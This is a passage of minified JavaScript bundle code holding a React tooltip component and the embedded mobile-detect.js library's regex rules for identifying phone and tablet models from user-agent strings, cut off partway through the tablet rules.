q.jsxs(q.Fragment,{children:[D.cloneElement(C,y),!r&&vA&&q.jsx(Io,{ref:l,show:s,zIndex:oI.tooltip,anchorElement:vA,direction:"upward",alignment:"center",offsetTop:a,withoutTransition:p,children:q.jsx(Hf,{$maxWidth:f,$background:E,$color:t,$borderRadius:n,style:v,onMouseOver:H,onMouseLeave:F,children:B})})]})}),Hf=zA.div.attrs({className:vQ({component:"tooltip",element:"container"})}).withConfig({displayName:"Tooltip__TooltipContainer",componentId:"sc-63533dee-0"})(["",""],({$maxWidth:B=300,$background:C,$color:E,$borderRadius:t})=>dA(["max-width:","px;background:",";color:",";border-radius:","px;padding:6px 8px;box-shadow:0 4px 12px 0 rgba(0,0,0,0.3);text-align:center;font-size:13px;line-height:1.33;"],B,C,E,t));var wQ={exports:{}},no;function Ff(){return no||(no=1,function(B){/*!mobile-detect v1.4.5 2021-03-13*//*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/(function(C,E){C(function(){var t={};t.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 